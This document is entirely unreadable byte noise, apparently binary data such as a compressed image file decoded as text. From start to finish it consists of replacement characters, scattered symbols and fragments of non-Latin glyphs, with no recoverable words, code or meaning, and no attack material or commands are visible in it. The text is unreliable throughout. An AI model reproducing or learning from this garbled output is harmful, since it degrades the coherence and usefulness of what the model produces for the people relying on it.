W������N�'&��Ҿ6Ê��u%-<�\�W+on�uO�R|�W���51 ��Q�*� d��~*����f��'g��a��������}��>�Y}6����Џ�Ž;���$���.�����r����Q}�n�EV*cO�=�Q8�B��F����8|�ʧR��}����{�SP��.�K��k�*�l;���I؏�=�˓�_M��U�N�6T�N�>�������~�-�����)�K��� ��ҿ�<J�[iUfP=a緁E�e��Π�ݫ亾�e������a&�A5���w�U��P�⪣�n���>�_Q6ػ��+�@-SuP�Z~�4Tz'�Y��C��Sz�x�����Y�>��v�	�|�~��(�s`��Nڵg�̊�*q�CO�S;Ȯ���]M�:�6R�&���xǄq� ��^�T��5^�7x�؏��o�r+��ʝ��S����̽D�s�����я���w`���٬�w;�G����m�?$4禍�&���"��R�1:��W_� J�iVإ�MMM*���f�ʭC�"�}&nݸ���>��rrr�<kQ�-��Ϊ7�6l>��������}�����/N	EE;|�����84Z�<5�ӄt�L�(�jW�5i�ec���0��!�\�G cPQ�����u�p	#k_��r��� �T�n�$���M�LMC��?!�/~�v����q6bx��EU����_G��PJ���w���Qh�L�3o�I�Gي{8����v^m,�ĥ{�əJ�Y���T8frY��	o�YA��z�2�3#��⮞�G����9=UJ��QK%��������Y�p���}D�A8_��:�=�?p,7Y�q�Ă'�QG�Ս�nOO_HP�)�]�To>�HM�f߄q�����=�}���5]%nL�.U#�����"���'>�2��c��?0�t
Eȩ"���E?�h�3�I�DoR�1#O;Qcښ�&?�c��}�y� �A_��!_�U/�Ug�#l3�U��~��N��<~�fl-ȧ/��EE���N�E�1�!��������gn)����P�����7�ᒾjzvRê�)��:gXw�q:,��q	觢�[��(b1�J�Z�%eN��r���0�)n�܂o���8�'j/]T��t¶U��{�<Rzct�?Q���9���f*e5�Qd��6�q�L��C�Q�Gى�J�#V	'7��y�W�����=�\/m9	�T�٣T��H�l��ӕ){�5ʲ��*Ȳ"�W������!� �~'�E�����O��Y�G���>S��S��
2�����f
�A�/�)�6m�*N�v�^�*N�W�ј�����K��4��,�̲�v�n#�9�z}3����\�OxPP�29[�����[��*��l�|O��� ��p � x����1�����Y��n<rvӷ�� QRm�yp�FU5��J��!���S�ݼ#�I���K؅I�˽G ��ws���Pm��Wp��9�O ����O���x�br8k��	��
qG���j�)t;t�A����?�I뻷�
�ڪ/���;��8θBr�������v�*�E/�D�*t��~J=�ۉ{�;p
~�~�S����I�
.G~��? ����+&�]���=�a��WC��p!㗶��Rz���{��u
��?�;��<16��k��$S���*�MS�ML2������:M�ى{�;~��1P�o�;p<%(}Ñz/�	S��q?�&���pX�\���
�p�A �C�/n�ԇ��m�7R�~��G�h�B�MɃ<ҧ�꧲�9���6�*��n߈p��v�>�o�D��a�������	%�X|�E輧9^ɛ�#��A99}Gz>7WW@����A��7�7fj�ϭ9�T���~����_�{��]a��+�9p~�]UE����z����#6��#�J�n#�~��2��o����"�.�;3h|�K6�Z'�0��a�lQX�7UI��d��e�fA���
��9�tѝ�:�SS�v�7UÍ�����QG���z��|a����Sj���S���Q���쩰�ڥ�����7
� �;��x5Tk��kkhj��8N ����K�D��#�.��Dg!��"�dxCEt[��?�9b1t؎e�fWWWA�똃�z΃�r̃�m3*�y(��}���߶f�os;b<.��g��� ,�_L36$N��b�"ӻ�J,-��o��*�T8%��tYD��Z"U�R�Ϝ�''&�6m��eP�0��ec3�"�5f��T������O_UA��d� Vb�A5�:ט��"�΃�r�ۥ6�a��u��w�CD¢:,�/�y��(�ҽ��V�:֑�R��G��'���� ���M���4�V�)D)%dK�{��絺�&����S�Q�=�`xb�c�2���*�VE����qr���>�,�2΋�d��t��u�@�C�z*��!w��a��ݘ,�Vȣr����/������\e�^��fZ���B-9���j���a�f(�;��<4�e�"���U>D�/}�x-�2> #cӓ�%��ڈ�k���QN���b F�"��1v� \ �G��a�(�3��:γ��:Y�t��z΃�g�C���k쉻���>�]�O���P<n�|�����7�ċg/	%K���\��PvQO����a�IQ�tE��3c�#�����s�s���>�Muu@���Q�U,��Ψ��(����Z⇝8G�����'o_�KMZi���f+:,�:γ��H��t��z�'�Nb�� dI�g��>_��� (� ���rWWR!�(����^]�����Ir$�Or��`�����^��h�u��3���!̜�K�s��qT�Z���̔�NE/-]^��p�;e��w��᝿�/�x�;��Z[I�t-�t�h�z8m9_��oҢ(�~�R�T�%R1���.3�sn���2E��1O'�c�o򇦽1ɮ@�V�������o�-�<��j��Ipبj1	0ߣ�i%���OP�,�� DlqY����w9�(��+��c��rrr<d�焫��(�D���lN��L�<\��Z���'K�ӇeaB&&�aet�!�8!��<�tr4��̝�)�t��8})N�ax���xO�j�%����'�2aa"k�_�_t�9�S�QE7ƿ�����O��S�:� �5����.)�XK.VIQ#�)�y��Sߣ�s����(�u��-Jrrr'�QH ��QN�O4cEV��t�a�������s��k�TM�&��&���8lsZ��t#ՌB&[�²�9F�E���:!��'��S��b_���x��&��=]8�]�QE��o/��d�0���i(�%O+b���1��%98����)��~g쥟L�hS��(�*vݍ7o�ȍ\� ���x#��f���pꎮ��2�����)���i&6�����%��G���d��Ցd�� K�#r�u�7���TZF�#�&K�I�C����qG����5�~��.��t�YK3"F�I@�N���D�U�;���
������<99|Tq(���@��Q:�k!�I_U�]'�5������9Bˌ��.Z�c�Y["��G���7+tY5˥��D[r�ijpʟfET� P)���QN)���5��O��iYn��D�n��~s"l�hx9|��UO�i��a99=x�9Iu��SӴ]���_8�⪶�sC\r���C����/Z�{mu�n��*�E�aA�DZP
��k|�����!�E;z��M�Y�Ӄ���2 ��7Gw;*���'T�"lMk�Y���tE�/�Ggp;S��S��4<
qNNG�S���&
)ȣ�Z��u�Әׯ������ @�ʎ����f���z��@4Q��ĩ�m?SO	M���]���Wq;Yed6ܝ~��gP�ͨ�����B.��ĕ~�=C!k�&�26F\�n����fD�_[�}N���Nܕ�+⣷�H9E=99	B�sjc�fD�Q(�`���� ���W��Y\��1Y���(�r`�ƌ�c0ꁇבe�<	��������
 �/����d�{�5:�V��G{#�N�6�T��m��.�WE�9�IDBJ�^��W�̷Y�*���uE;TS��}*͡��SP�S������8d6d�F���9�ň��,P��gc�"%�e��,�]yV�3�G�6yz�Z3,Y�Zj�ڣ(q)�b�gd.A�8[N��M����n���������K�ߺ����k�>�EȾ�YYt�y�B2"U�ͦe�fD�]8��4r�&�QT�u5�ܢ���?���ʝ��ʇŞ� �dZ�Ps�����\��gY�uutJ.X�bȅk�詧4U��F��pR�6����"��e��8|�&��_��w���p�u׺�mlhVB��Hs���&��ISch&D_r^��������*�-�;DJwk���:��u�n>v8QE99�vx���5�#q�!dW�m����X+q�����%��E$Y���l��$�ΰ�u+tM���:6��f��� A_�l?��X��t�O��ZFf���)鍶VN��Tan|�D�]tMӉYӜ���*����pQ)�9Ω�E}�<
rrw��$쓶Ϫ�<E�Օ���\1�������\�k�J�$}L����UGG]��</e�iL�A z��ݪ��h�_?[����Cq���V����ŵ��pϩq�z$��S��r'����色r)�h�tqN}��_H���J(�'#��*WY�Li��<v�h��a\�/0A�n��"�^�qA
t�y���ul�nTj�Z��*�(�u?AW�B[��v܄47��oõ�qڍ�|����X�����g+���9�D����Q(�\)�Nvd���z|<�)ȣ��n���h�ʤ� �㺺���9�Y�kq�p��ͨ(o�5p�+:
��T����S��=��d���v��Z����_(���7���v�m��w��� 丢�IEț'�ܯ�߀�_G��ؽX u_,��>Ȣ��Q�W����9�!�����������YYU-s�ArZ�M4�dA��3�+�jd��p+q�b<ư�ą&�7l~�厣V�b$���}C�;_PVdQ+[��S��d����X���sX��u���7�4����|�%_������V�g7E�Q(��d?m�TL�T��?���ﲯ��T�:W���Yn2X�!e@,�<��WNSy�>�����7���j<��n#Hpڨ��)n��~�~��2΋���u��@�j6��M��Ou���6~��:,Ç�φ�����]8�'=�Ml�+�}4?��WNN(�"�]`���Ѻ.X�wL�6ʿ�]�UdB��|�
A�-�[�
���'�8�dB�lSe})d���v,�ʛ;�;^kSek�tS{�j��+2���L�}Jv��Ə��n����8�\�qN~��1:�[�YS�������Q�un�����?�tJ��Fɦ5[A�܆�E��[���i�ɢ�2�eeb��0��Z�L�!�v�_Pa|��.Qۀ ��X�9M\�.\��,�,���;r� 1.�-s�^E����tJ������+������>
��D��K׺%9Ȕ�YMa.�!�SE���s�'V%�k�m�"ɶ%�l�V�tК��ty�Y��t����n/@i��ɇQ�2�v�����i<��#W���;$F2D�c��t5u����o�e�&�2��L��J�ܣ��Н��r(���ܺ.Ex_�u ��4Q�;� �Q+�16��/��u�*ڇ]�Zɡm>Yk��k��Tq�t�_��Ue;fd�>�hdM7A7T6�d7�+�ttE��L�tlU�/�������+��N7W�Z��K�B��d�����u��%�Y���`��2s��[#��m�?�.ETNؙ$��K����+�M��:��x��߇�� J)�O,nd�Ƈ���жv�ςH��GV�8�>-��h����UQ��[���ecoº�&��|��n��l��(�n�O�����fM���H#F�E�L�L˪�u�߫���KԆ�����+��"��^�3�!w4j�xPʮ��򯐂�@_?�[�J�Q�hC�EL�+q*7M<�7�9:�uCU�B�|#��s.����=ׂ���Y�%_�<͍8�B�B���8^��S�ج�qBW��=���w���$D�Q�)�cW/>��Ƽ��_;��W�d5@�e��_?Ɩ��YҾ��xR��bԿ��B�`J̷#Tv:����n���)���Oى{�#e��x]�l�N��]1�! �Ct8;k���QG���A�6�������|q��y��]_�utJ.EI ����� ����W�y��~��n��k`�������H��3��Nj�����YMQO&,Rf~������� xkw��S�ڿZ���8^��{�Q�3���mCP�����)ȧ�H3�_��]�0�)�#���-��D�.��E�2̋��X�F�B��|�����h҅�������Ah�k����x%=��)���S<a�QM�]�����|쮎��Y�CjN���[���Ggl������� 4n���<n�����3R��fWWD�ɤޚ��l�@&�J����J�/Y��.O�	�������QZ��_)� CP
n�Cp��l5ế��1a��5��t�g6	���(�e��'�no+���+6� �uN�R���W�W���E�&Ǚ�d��Q(�%;�G�GKRbנt����k
N��I�5��J>9��|������,��$�O}���lU���qr�����+٨4G�����Y�Ĺ�+�sQm���_[3i�Q�^�=9�]h�䜮�X�MԽ�>���WB�̞��,�� E�[+km<7WӴ��r*��rê����@���@Xm��7��p�<28�Z�I���#�b��'�D�%[�sˑ+:.WN+w�W�P�y���{��ঔ5@�P�_�nU�Dv/��r�q.w��Nj��_Qa}$̘�9.��s� ts��;i.��g\K��;�5NE攁d�@Ї���%�NGdJ<	A���M���WN�5a�\�4ڱ�qn�y�_u��u�k�1�W$�z1�"״y�}�eu�_� �ȶ�8�!�t������<[7e�jn���|�B�������Q}����)��2@M���^��G�2B�z�w��.�n��d�/A�+XX]�]m���Qܣ��tN�(��E��C�d��e\Y�MI%�ov���Y����#&t���r�F	S��)�R���j���+}�<�!�h��t��uu~ ��	� �.�P̴��
7����#,���,b�M{��*��3I�i�t�'9^�W�u9�;�:�f4��Po��*�W��6�tQ(�tw%QEȢ��|N��Y���:�8�a��9�6'���"Ȳ,��(.�)("��5 |�bz8���=�}C�WA^�.xh�4�� l����^�g7G0�����5�_+��HU��H��T±�.��asa�)S'9si�,�9�i>�C曰��Z�7��+ �A��u�tE��_D���(��D�Q6D�T�1���hjy��� ����
U���(�������YYYeYT�p�)���z�~��k*!}1�D�ӛe�H1gY�^��gMxY�r�?*����=��W�ʾU����6�qpV�F���M�}8c�9�%��#r��_�K�&����Y�-A� 4[�k�xl��;��v��<	N(�Ŝ�����*i9RE-�F\�,������j�ME�Y�enVYS���?L�
�躖�
�'sV�\��4�r$�@��sl���P�6T%M�	Pz�j�r�gWPu�u{��3j6:�����!������ئ+s���!-�3L�G'8*���T��n�Ym�Ȕ�W���	q��;���WДJqD��昙dƦ55�����(�qM�SI;g�*e>jXbj����*�ʬ�>�ë�g�
��(Pw�r2�4+��t�]+�M0\�����WPjgl�Ü�&����hY����!�fWpX^7��Ul$�g�8�0ڼ*����bm[Se�'���w��t�2�j��W_�+27EQ��x8��)��cy��=#bcSZ���
f�̄�.{ڜt+IP���&����e�W���
��!*��|N��#�|�Y�Qԋ,�r4�ibF������dF´�s�Sj��JmE�f��ss^0�pѦ�=�Bt|�Br��忥�H�~� :�%�V��2�8Y|-��u�[�E{��%\��JqԔP�,��ա0 �ql�r��1GQR	c�,�54 ǝ�d�*ii�Y�},���Ð-*�[��]<X��P�̝^�47}$���Ph����.x���݆��;3p	�0hO��C&�wU�_q��}S�o���ׁ�~��6W�qrQ�mw8��r%8��"xAP��X�֦�B!����pj	ިC�%�fC^k~��#<R��e��X�+�K��"��l�֬� ��Yd.8%�>�\5������
x��s�UV5�ǫi+��霪~���=����np	�n��=�7_ȕt�E�����*��6�5��0,�_:#U;�PMA;�j�(�����b�cW��ѐ�Aj���1e+��~Blh-P�d+�ek�,��gB�M&/�CT��E�O�U&7CXʕl�Z'U�V!@�7���tN������l�E*�E�Eȧ�'IGzx2(��c,����Κ�4�*p7�]Q���55];�8_��WU�u5i��e�[��nд<2�/2#BA�YV]CPA��)"d��o)���Ԋ������t��}[Fʗ/���c��=���Dr6�ÝF��e���A[���.��s�ǃ�s��q��122��v15�&���4,��e)��VdtR��A�u�+7 U� ��S��i]D!!eZ\Yh����i�+�l�2��xn����S��ã�� ��Xq�V�������j�<����:��Z�\��/��UR2��1�d|�]�m��J�WԔQ(�\��J ��S��q�&2Ɍ)�@\d*��ȃr�e4*�� xf�m~���*�o�o��2̳+���T�S�O)�YSCl7MU��Z�s�i��eYt��uAB"��: ��H����{N�.��UX�ɂ�0�S�D�;�9*�dН�l\^�["��n��n�/d�Et\�P�Db8�X
kZYn�S[���[+��"����k�5���u}�+��2̃�r���kЉ�W)r��5dj�U���f��YZ�i�G���kT���4C�@��7�p߃{���(�{�W�J6.;�od�Y�Ny��֖(�$�Ҵ�V˵:������(�S�+s9LQ�ɌLi	��F׽�a��6�?,�z~ADS٤�앮mE���O0zA�:γ �
,�{�iޛ��u����*U/X���3 ��n'^�j�_6
�El����Z������_/aR Ɲ��Ov6�䫫�;�pN��OQ+6�<�ulQ�1�V�*�m�-$��L�����	���VV(�9-*�	�Ti���x�QC$hz̳,鄽GIP��9�1�663���uuR�����dV�mdZ�u��VZ���ڟ��F�D+jv7���ko2x�ک���}>֪�W��f̍�tQu�WԔ�jU��Q�u#�cS[�[eGH�1���p�&�٨��5[��dY`8T�eC��
< ���1 8]]]]]]]]]]_����]]]]_��N*B��KÜ-�p��|��@��;��G{�t�r�� .��pFe��v��]�6��ʳ,ȔJ'BQWE�u7Le�Z���v*l5�Mhc��Dp�J�5���\a�!C L�(�7WWWWY�����������]]_��� ӊz*gdcx�MA����B�h�������-�B��܃�(���j�QN�8�*��K��xtv�qE\��D�QERR�U-�-�0�: p��F�C�3`P�!�.�������������������������.���/�%�NEbo�Ҷ�8�PY��!��+������mb�)��ٶ�u���:�|��d替�'7m쏙jV�6TN��D�U��(�I��3�vO��t瀍N�d�Pz̳+��xn�����������+�����������2����������������Ȕ\�W�J�U�0��5�
�j�][P�+TJ:�n��fF�V_#B�Q�r֍\��E�̅�%_)%tuW�'RS�"V���QQC�S�K5��Y�rk�dBT׬�2��+����񺺺̳,�2̳,���������2�����������񺺺%���b���M*7&�F�
o �u�2����s�^]wV�7��]���뭗Ɨ�:�)�y��Q�^���(�J)ɭt�a?F�28�k�
J����
̮��%\��Mzj������̳,�2̳,�2̳+�������������ȹp�VB�G}W�uaLݧF�5�A5"�F�\��[�sq���a �p��,�sl�=�Y��y��]�-�u�}EJ(�*x$����x0x�5��Z�bU����uu�fY�zl�J5s1s1s1gY�e�fY�e�fY��������� �7Y���e���u�[�S�*��k_�j��90ܷq�CQ�CP�f�`oo�/Ů�,�|�k���E�M�.�8h��UցTy�Y��GDOQ�})F �|�C�/WWY�e�fW@���2�̳!"�bγ�j�.bA�2̳,�2�̳+����������������2�̳+��2̳^�"�ĩi�� SӱI�%k��S�;��p	�FS5L�6�7}x5(�7��j>l��dEۢ��9e%������D�2�ƅP����N�tN������k��n���@N��~)Q�a��S1�Tu�Ȅ�s�4#(]Coյ
�.�0�Q�V�'b��#�+�H�q6/�"_�S��(���k�z5���V�N�����%Y�u�gY�e�gY�u�gY�e�fY���9���#��'�S�9K�WJ�Q<�"���� A53USl����ʎ�ۣPG�������л\�e�|��nNT@���\��ͥ쮋�(��a�̍��&s��VF�&-&0�YS"-{�aB�
;��%�SSp���ڥ�Ur�����M�3�tߧ(S0=��e� �U`U���cb��N����N�G�;�;�O�a_�Y~�R�i�����إ�Y�F�T�CW���k�� ��_�u��d~��_��k������q�@��bJ�>���u�\�2,�"˦U�YnVA�3\�4&��	�M7�`S��Nu�r���8/`,Ks |�G4k�E�+5����̾>Hjݓ���'BQ>[�S�tL�#�5�WK��k��N�&Q���e��&ٔ�B2�y���MB�u��EimU�m~~�˗ ��m�r�Ѧ�}>�)z0X�d�K��������t��y(���!'g^^�t�t�a	��r��9y�-d\�c,Y`Y�ʲ��j.A��7��5e�s��������ɥ��n�%����M؇�Ѝmc��%�_�G����tU�r���)�2:8�q��CT�.N����]c� EF�����ˀ.��Z�(
��YO�p�h��-eem~8|��!���)͕9����*�lZt�qsJ,i�M�u;�r��kS��Veّ�i&8Ӝ��rE�"�+��y�CnQYE��j.#5�B2���At-q��n����S��:�{|��"��%�ՙ�d��mԍ�D���:]��#�``�$���0Gf���I���Y���֜�Yl�܁u�;��P�� 'o���[
���,�_]����w����`���e��7���󬀢�c�9W�#M��j-�乁���d�.��g1r��--u�ԳKCklҲ�7-e�����4n
nR�{�d��fU�B���ѻ@�p��}�����f�3�D�l�u�&�2:8�lLa%��6#(Ed!�Z˟����jt��d6_-��A`7EY|�� ���M+y�f��c��	�e�>e�vR�k'\���F��0h[�P-0�˓�rs��9�Y�1�C̲�67�jkbPh��@�&�� �b��G�7`� (9�<�@��6Ʉ�����w1�������)�U�#3ٕ�E��������6#ʲ��
�@X��	�t[�����t,V�h�/dw�u��;s��|��E��b՛K��ic�D �dF�uh+-�Lȴ�.]�a$�����w,[���ӕ`"A�YYP�4@��T-a�iC��h�E�l����y�6M�� riE=�.������K@����� #         1A!0@PQ�� ?G(#h��&��8�(ZCϿv���oݫ����.:�۔<����VV�1m��ϷV�?��.�G���R_V�.p�(P�B���􋅶��4.T�*P�$��_�Dy􋅵�<a�����/��Ǥ\-� �p���"ʰ������ǥ�X6�}Tp����S�����i�6Jگ�V���G�r�b���zTJ���`��U�׌#i���V��bц�����Ǥ_lX�V�C-����X6�j�>�al���_L^	Pea��d*�X}x��Zc`m�/�/Hb̬6֕yUa��XXn������AmBډa��U�׌f�Ǡ	+�}/�f.9b�Uy�[h�hT�"Ҿ�"��6\�So��bŲ����+/]�}�SeU�W�l�L�L<�Æ�r���_���%~�ʫ-�1m�Py��_*B�*T�!J�/��/�&[~c�Qb������)͆���p���UŢ�*p�&��U]�S�J�t��۟&�X}�ӥNz�=�����4�q�J� � L�ep��M�E���^,����~���t��5\��A�ͭ��٥G*� �i`݀��̕�����ͭ��l=
�*����Vo�T� |�膯k~P�=�s��ү������G&ؐ�W�5RKߘ5YiA��B8AmW�E}uu3���8C�&���k�5LX�|��Zj򊯑wȊ������˜�,���n	_����v�v�8p�EB�=H�����UK�-���f��n�C��F�j8YXR�z�7QT�[�Q\����j�g�^q�E@�kE2�}._��T������VxU�V}a�;0����MAe�������Z`Њ8nT�p�/�Bϵ0m�`�c�#̆����h$B�U�RUS�t���8�(ami��o��IT���f����p������_ԡ�P���nǐ��uKS�^P��>#���Pj�)�X x[�g�l�,-�/���*U59�l��|Fʲ���Efߘ��s穡G~���L,�R��1Ǔ
^T�+�!p�|^_Kk��Ź[`�I`Ъ��r����R�J�*W�r�H6��f���X=BC�YA��qYXE�Ȳ�ńAC�^�#�E�ץ��+��g�0��*臔,��ub�CeB���AXK�e@��<�B�Tg�O=F�_,�{Ց�GI�(���T ��L^,�i:��Q��&�l f�$"�-J�\(���/���aM��(��e�(�� _,\p�,zOP��᫦
�E=9Q��R�C@U\]��,T��EP����Q��Fm5@StمQ/���QT�AT$"7�vV:�C�7Ź6=4����C���L)R�(8�*��K�T����0��P��j�y뢩R�P�P����SL���E��[
,t�R��D��O�-�J��=P��-�b�*j}(~W�<D�z"<Y_�Az��)io����waoϐ��A��J��:���JT�����__����Y��-���J#��\�%|� ����OԂ��V:�`����U|�a��KJ�*W
{D�x���J�QQXD��Q+��UP[�$/��o�
�
-��{�����~
E��/�P:eKJ��	 "��n��yi�]R�׫E�J����)'�./�!�p�J�*W�~��J��R�J��J��)R�J�s~�/��_��e~����*J���r���_��R�*B��)R������*J�d�R�J�=�6���ǯ+�� #        01A!@P"�� ?CnX}<C��Ű�e����y�`��,(|<��^��`���J��#P}9���{���<iS�u�2J�}�`�=A1�|�/���M��m�.�p^Y���)+�T�%O��������T���w�X.���n^�C��~@ẍ����Eˆ-N�n���6����z�9`�,;GHm�1`��	�S��uU���W;E����jj7wr�x��,~>�QŶ�ӵ�un�Qp����`:z7i��/�Zl�l>P��J��n�"Ơ��o
����Am�.�u���n�����*X|��(a���WCj�QE����3�0j�-;c�b���71J�9�"�J6�i��:m��j[�NP���m;\GMǔm
�����#~��ӵ�o��^(j�0�]b����XW�~W�~�~W�~W�~�~���0��X0Ku����z�W�z��!�m����wg���^�f�5p�wl(Qo��z��A\\\a�
��,��q��J���0�F/��y��ÌvS�J_H����^/�z������)��MFo�x�o0ko*݃w��E����B�y��8��ZIR��&�/��=�0��`qyU�Tz�W�$���T�j6������~�k���v�ZQf�B�_�9A9�^��(�CQu~V�j����� �H72���Hb�K�W��u`�(�~�֊�����e8�����N�B�A~�_ƐJ̧Ձ�M�խ4*t��ut�/��T�r�p�v��v�P���QM� ւ�N§M-�ۧpr��Ȱ�l�m;�����Tj�1�7��҃�6��� ����o�2-�C��6�,��hE��;��!A��R|��7o	A��������H!H6S�Cǅ��s|1�l�G��_�W�M"�Jy� ��Um��P��,
���NNf,QP�^-#��P�v񹓏�ˆ��T��KJ�����bСC��J����z��aB����� �hs�pE��c�j�������T�ͣ!a��/6CE���iQy�n1�!i�Qc��p�/.r�%NJ��"Ӕ�*�#�>�w��p�FR��R��+ն8�)ma7�*T�ղ������v��Z>9ϥ7U�!M�P�� �'>�*ṕ�.��w���*T��ZJ\曥*V�s��Cz��9f��~=f�j�!P�[jYSŃ<�iD�B��rm���C)R��
�!SLi�� �ҕ2�CB�
>���Q�~)R�|E�R�w�?���
(Q���%�Т�hP�^(P�B�
(P��hP�B�M�B���x^�T(QlX����^.�3��CKNIim��
(���B8G��� O 		   !1AQ"2aq 03r�����BRbs����#4@���Pc�$CS����D`dt�5����  ?YG�wrIQls��#d6\����L�=�YЄ,S[g(v��� �.�Gl`�3���1L��N��X۸��N��x��7s�*��.{{�M��ԕ�x�;ª~���F���iSⰬ�M�)�b���3�r�w��k^����:�L��L͞�".+<�-aaM6�ū<s��&�t�9�7#�;��ͩߋw9M��T<����s��[�w�T��v���U'7�o�
�T�ҽ�m?n�-�f�<�*lЭ����Zȷwj.�"'bt"�Ⰺl���nZ�23�+Zi�C���ߋ>�n�����UQ�O��£��T���
��*>��9�q�uT�Ҙ�!1�;��^m�:-�Z$oS �lv'8�� T��D{�촘�:(]�Y%dE�i��Q���!��y�?�z
��{��gꪏ����(�Q��yB�?��J�ة���pe�;�~���(He��BӁ� �ܤ�%6�sVې�^��0y*&���.�P �+�j͐�Y� sU�9�۹ow.�?�=�s�z����UQ�OnB�:ST<��(FUbx���w)*O��j(t,��n��Ū�lC^;Vh&FQFgb�r.':r���bn�l %61�l�@ ��_֨ۀ*6�������a�7��9�P{Vw�E��N�����L���<���������[T�59u,�����ؼ�СcW�t�6����m�x�!v�@z
��@�v��bI�wu{�����U�G�=�&��懲���� ���m�N�
j��N��<EN6i�:��j�[ z���A\���:�XYtO���|��*vކs�P�W��r�Nm��&��8�˦�`��n�GX��'�t~6�}YG<����7��.�*��@淹Rs
�I��y#I���*y[� �����#�k�:;W��-S�Ɉ.I�JMj��,��ˢsFs'ּ‣�P�Z�P�ڳ3K�w#�\�e�Aی �#S�6�e���j';��+��i���L���ڳ���(p��
�eSsJ<x�k��@U�<	U�z��<����Wu�C�z� �z0X�Z=��Ҧ`�3�*`�d�m�S�t"7&۫��:V�=��G���
��y�Y7�gꪇ��U����Թ-@:W�:V�B�GR�*Ҥr�s����$:W"φ�h�n�����B�G6�+J��k��*NwC��й7�*�������r4C�z���r��%��t/��}�N��yǝ]�,��R��-�A�}�Z����C�ñ��+Jͤ��SG�6,�oR�=�Bz	�Ҳ<PX)׏u�Vڭ�ZU���M� 
�ҵ ���)��<9��Ƭ��{�M�Y��@Sъ@,h�? Z4L�
g��ܺ�ub�_8-@�Լ�Ф�����Օ�{6��s��R����;��ǡ;2gњblab�j���HqE�G�dZ��(ه:Sj�ح�P�.J��R�R�ܵ!��|K^����,ޥ��E�;�Z��Z�=*�w�rq�+�oR�g��GW���zɽ�?WKT��
t���,����y�իK����,���\�V�(�������O(�Zt�xZ1�+�xUhX/�+xƩu.M� 
��$W'�-V�K��ҹF.Y��N��r��\��v�N,��0r��r��;�(���3V�;�48�]
$@�-hy�N�(�'�HBr�0Yo�ڵA�Rhi��S�h�\�:���!V��Z�*TT��#>j��f���1���ޅ�v)�ZTԥM�+V+W�I�j�\�V��S��V��T�� ��I�t_�j�or��k�h\�b�§H��k�לF�-H��P�7�rl��hVAZ�*�U�3[��K�B&Ka���,j:@�Z�b��Pk���v�)t��8mX�ڦ|�P�ı6�]�\�:�(��T˺���)
�N�ҥ����\�W'F��Y�K�]�'�O(��ZT��S��S�V�:T�
�
��*�iW�b���uRc�B�i>�;�j�)�yk�u�Y�
�1�S�H�*J��D��?��j�W&߅j4t,��8V��k~%�3�\�:
���Z���|+��Q���w8�1�w��e��1P�u�m��k4���9��S�rt;�%<ѿI{��4uM�Z�7�ՋUj�:��UZ��w:�V��F�й'�+�z������+�gj�7�S�?
�z�Z�wĹ!ڹu)Q��Z�Ui�(}��+*�3��RVU7�.Q��#W(:"���}�GJz!HW!�\���&ωYF��\�F�.Yár����=*e��W���ڵB�h�V�(Wj1&��zh��ތc�B�bLCs�'66��tjl:��n
:9���('H4'�ĳ}V�`�U�µ\z&� ��E�K�0Z�{�y��Z��r�\��W-�W*z�)Hz����j��.O��%��b�p��L9����1��J��SZNh��MF=��|K�L���>ⓩ��6��?9����q��
��h���G��+���N��iR�u������yj�0���\�ZƫВ�U�D���}����� Ҏ;���޴�/���"6M6ޒ�n��A�>��#j22N�O�q,ހ3�rm\�>&�Uj������G����S#�i�Q�
yUƧ�1}�>�\������ uh��9hdt�.���BG9�Y+�2q���|���,��/�;��ieT�N����IԎ����z���j����f�*tz���c�zd��{����?���"r���:��Q���;�dd>��7IHKj)�]
зlZs��BZR�Qlc���~p��c���¤�D�,ޙ��Uh���޵�ծ��м�ЬR��ҹ.G�.L|K�gZԣVю��߅P��E� �UA�"��QT�M&��Jn�W+������E���Ҵ2L���_q�~��S|*Y7���j1���� N��V�U�7�+O.��V��������S���e'�i�� ��R;}3��B��s�� ����ZN?�!lc>�ڭ�ʛ�>����{OU/���O��GY��R�F%Z���1�
&�AO3C6w�z1t�tд�[)y��<U93�SQ�U��*����X��銲{�E�ީy��d��_̾�Ӽ��
�,�'� �#����酡CF��
J�o�S )�Q�aO*�� � �2�a ��R��� P�'�]
�=�So߁��N��hU�i�G8�z�)�q(�A�M��O������U/:����h�i��e�I�����+'���3��S{7w,��� UG�<6����)s�a���/��
pk_&�D�'R�'vh0�W���Ǟ��Q0�~�>���0����G�~i��B��"�Rh��'y\�����h���*/-�S��g�CԀ4��w�+9�';�Y��%�����4f�1g�3���z��YO3��T^����U?=c���N���G�L�;��R�W�b�ڢ�Ƭf��
��N�ش�!%K;x�s�yȠ���P��r)��z��;�P�_S�'���L�=p`�/)Ա{�N�'f���3�Z���W�o��I���t~k��h��w�`4�za".i�nob�$�Bg�j�9������Y��+�FSTm9��R�M�h؁=���6�5�6ش`�#��d���"�nYY��S=��E�ꪛښ�N��x�^U��	����cе�z�q;U���9,r��jt-Y�� �pF�t�;��I��Sy�uM܏���y�E3{���E�O�Ox�~d �<���SX��ERw��� F�~H�J��J�&=��f�ߵy<�=�J�d��H<#��#b�Cc��9��M7>:��R;б��r�̃[4XY�H��SZRG8�ק7:���R�mL慓(#�VY��5?բ�{��O�]��8�Q�(��QY#�֡hP�Z�j��B$�kc-��p>�?4�֩cPib�;�o9t��7��9���*��U� h|*~t�&�eb�|��~֍ēdL���h7���NtݝCD\�c[l/��H�]2mG8�yñR�B0"bӥ0pTr��0^*���M̋HD��"v!�nQ�z|	u�7�3�@&l�|\��z��SlcB+&�x���� 5���Ȭ�5�(�56܌b�⭵�*�-� �B��+��;�,=%~��ͷ9 m���j<)��ц3���ͦl��@ޜ�}��C���ɾ��UI���3]�p������yz88=������kaG@��0D�k]v�3Dci�ю���zq�d�ӝ�4��b���3`��
����V݉�� �v-V����_�
��\�����U��w
�a����֡�k~�Ղ�ůp�� Kj/��F��F6���7�8F١��$U/9FÁ�2Ptnj��jgO��͔fCT�m�v�E�<(sς;�}����X�����	0&,�<f��t��+4��1hzM�͎+EЅ�@:ƹF���[��1ٵ:�1T`�R
���97�N
